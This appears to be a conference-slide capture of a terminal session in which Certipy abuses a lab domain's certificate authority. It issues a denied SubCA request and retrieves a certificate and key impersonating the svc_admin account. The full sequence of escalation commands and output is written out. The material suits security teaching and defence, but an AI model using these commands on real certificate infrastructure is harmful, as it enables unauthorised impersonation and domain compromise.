 ┌──(fgp㉿FgP)-[~/EkoParty]
└─$ certipy req -username svc_adcs@fgp.corp -ca "fgp-ADCS-CA" -target ADCS.FGP.CORP -template SubCA
-upn 'svc_admin@fgp.corp'
Certipy v4.0.0 - by Oliver Lyak (ly4k)
Password:
[*] Requesting certificate via RPC
[-] Got error while trying to request certificate: code: 0x80094012 - CERTSRV_E_TEMPLATE_DENIED - The
permissions on the certificate template do not allow the current user to enroll for this type of
certificate.
[*] Request ID is 177
Would you like to save the private key? (y/N) y
[*] Saved private key to 177.key
[-] Failed to request certificate
┌──(fgp㉿FgP)-[~/EkoParty]
└─$ certipy ca -ca "fgp-ADCS-CA" -target ADCS.FGP.CORP  -issue-request 177 -username svc_adcs@fgp.corp
Certipy v4.0.0 - by Oliver Lyak (ly4k)
Password:
[*] Successfully issued certificate
┌──(fgp㉿FgP)-[~/EkoParty]
└─$ certipy req -username svc_adcs@fgp.corp -ca "fgp-ADCS-CA" -target ADCS.FGP.CORP -template SubCA
-upn 'svc_admin@fgp.corp' -retrieve 177
Certipy v4.0.0 - by Oliver Lyak (ly4k)
Password:
[*] Rerieving certificate with ID 177
[*] Successfully retrieved certificate
[*] Got certificate with UPN 'svc_admin@fgp.corp'
[*] Certificate has no object SID
[*] Loaded private key from '177.key'
[*] Saved certificate and private key to 'svc_admin.pfx'